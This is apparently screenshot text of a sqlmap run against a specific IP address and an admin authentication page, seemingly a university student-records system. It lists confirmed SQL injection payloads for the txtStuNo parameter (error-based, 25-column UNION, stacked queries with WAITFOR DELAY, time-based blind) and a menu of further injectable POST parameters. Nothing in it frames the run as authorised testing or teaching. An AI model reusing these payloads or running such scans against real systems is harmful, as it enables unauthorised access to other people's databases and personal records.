 sqlmap - python sqlmap/sqlmap.py -u 202.195.243.37/tasi/admin/auth...
Parameter: txtStuNo
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtStuName=1&txtStuNo=') AND 1073=CONVERT(INT,(SELECT CHAR(113)+CHA
R(114)+CHAR(99)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1073=1073) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(99)+CHAR(98)+CHAR(109)+CHAR(113))) AND ('aDI
b'='aDIb&cboCollege=&cboDegreeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inpu
tStartDate=&inputEndDate=&authorize=-1&public=-1
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
Payload: txtStuName=1&txtStuNo=') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,CHAR(113)+CHAR(114)+CHAR(99)+CHAR(107)+CHAR(113)+CHAR(98)+CHAR(111)+CHAR(10
3)+CHAR(86)+CHAR(106)+CHAR(83)+CHAR(108)+CHAR(80)+CHAR(105)+CHAR(101)+CHAR(113)+
CHAR(99)+CHAR(98)+CHAR(109)+CHAR(113),NULL,NULL-- &cboCollege=&cboDegreeType=0&c
boSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&authorize=-1
&public=-1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtStuName=1&txtStuNo='); WAITFOR DELAY '0:0:5'--&cboCollege=&cboDe
greeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&
authorize=-1&public=-1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtStuName=1&txtStuNo=') WAITFOR DELAY '0:0:5'--&cboCollege=&cboDeg
reeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&a
uthorize=-1&public=-1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit